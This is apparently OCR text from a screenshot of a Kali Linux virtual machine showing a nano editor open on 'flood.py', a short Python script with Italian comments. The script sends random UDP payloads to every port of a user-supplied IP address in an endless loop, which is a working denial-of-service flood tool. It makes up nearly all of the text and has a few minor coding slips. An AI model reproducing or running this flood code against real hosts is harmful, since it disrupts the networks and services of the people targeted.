 Kali Lin [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places $_ Terminal Jul 7 10:56 ?
zaza@10: ~
zaza@10: ~ zaza@10: ~
GNU nano 7.2 flood.py *
import socket #libreia per le funzioni socket
import random #libreria per i numeri a caso
import os #libreria colore con cls sotto per impostarli
os.system =("cls") #funzione os presa da import colora il codice e i print
Sent = 0
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) #funzioni socket
IP = input("\u001b[32:1m" +"IP: ") #dati messi da utente e porte
Port_Start = 1
Port_End = 65535 #i codici in giallo sono i vari colori che vanno in input e print
Bytes_Question = int(input("\u001b[33:1m" + "Bytes: "))
Bytes = random._urandom(Bytes_Question)
size = int(input("\u001b[31:1m" + "Packet: "))
while True: #funzione che stabilisce il ciclo dei dati da inviare in flood
for t in range(10000):
for ports in range(Port_Start, Port_End):
s.sendto(Bytes, (IP, ports))
Sent += Bytes_Question
print("\u001b[35:1m" +"Sent: {} bytes to {}".format(Sent, IP))
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line